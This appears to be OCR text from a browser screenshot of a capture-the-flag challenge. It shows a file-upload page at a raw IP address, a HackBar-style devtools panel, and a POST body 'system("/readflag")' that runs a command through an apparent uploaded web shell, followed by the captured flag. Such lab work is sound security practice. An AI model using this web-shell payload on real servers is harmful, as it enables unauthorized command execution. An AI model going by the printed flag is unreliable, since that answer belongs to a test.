 不安全 | 116.62.63.234:8089/uploadfile/index.php
1=system%28%22%2Freadflag%22%29%3Bflag{a56268af00f10d31ae72051171f9f220}
元素 应用 源代码 Recorder 网络 控制台 安全 性能 内存 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://116.62.63.234:8089/uploadfile/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system("/readflag");